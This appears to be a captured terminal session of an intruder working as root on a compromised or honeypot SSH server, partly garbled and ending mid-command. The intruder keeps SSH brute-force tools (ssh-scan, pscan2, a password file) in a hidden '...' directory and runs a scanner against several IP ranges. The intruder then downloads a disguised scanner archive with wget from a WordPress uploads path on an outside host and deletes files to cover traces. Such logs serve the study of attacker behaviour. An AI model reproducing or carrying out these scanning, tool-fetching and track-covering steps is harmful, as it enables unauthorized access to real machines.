 [screen is terminating]
root@ssh:/usr/games/...# ls
common  gen-pass.sh  pass_file  pscan2  ssh-scan  x
root@ssh:/usr/games/...# ./x
Can't open perl script "shd": No such file or directory
 usage: ./x <b class>
root@ssh:/usr/games/...# cd ..
root@ssh:/usr/games# ls
root@ssh:/usr/games# cd ...
root@ssh:/usr/games/...# mv pass_file  /usr/games
root@ssh:/usr/games/...# cd ..
root@ssh:/usr/games# rm -rf ...
13921.136; ./x 174.142; ./x 202.117; ./x 142.0; ./x 125.39; ./x 103.230; ./x 14.
--2014-10-12 16:01:05--  http://./x
Resolving . (.)... failed: No address associated with hostname.
wget: unable to resolve host address '.'
--2014-10-12 16:01:05--  http://213.157/
Resolving 213.157 (213.157)... 213.0.0.157
Connecting to 213.157 (213.157)|213.0.0.157|:80... ^C
s/2014/03/2012.scan_.tgz_.zipp://xxxxxxxxxxxxxx.xxxxxxxxxx.xxx/wp-content/upload
--2014-10-12 16:01:17--  http://xxxxxxxxxxxxxx.xxxxxxxxxx.xxx/wp-content/uploads/2014/03/2012.scan_.tgz_.zip
Resolving xxxxxxxxxxxxxx.xxxxxxxxxx.xxx (xxxxxxxxxxxxxx.xxxxxxxxxx.xxx)... 000.00.00.000, 000.00.00.000
Connecting to xxxxxxxxxxxxxx.xxxxxxxxxx.xxx (xxxxxxxxxxxxxx.xxxxxxxxxx.xxx)|000.00.00.000|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2100973 (2.0M) [application/zip]
Saving to: '2012.scan_.tgz_.zip'
100%[======================================>] 2,100,973   1.23MB/s   in 1.6s
2014-10-12 16:01:19 (1.23 MB/s) - '2012.scan_.tgz_.zip' saved [2100973/2100973]
root@ssh:/usr/games# unzip 2012.scan_.tgz_.zip
Archive:  2012.scan_.tgz_.zip
  inflating: 2012.scan.tgz.part
root@ssh:/usr/games# ls
2012.scan.tgz.part  2012.scan_.tgz_.zip  pass_file
root@ssh:/usr/games# tar xzvf 2012.scan.tgz.part
gzip: stdin: not in gzip format
tar: Child returned status 1
tar: Error is not recoverable: exiting now
root@ssh:/usr/games# rm -rf 2012.scan.tgz.part 2012.scan_.tgz_.zip
root@ssh:/usr/games# wget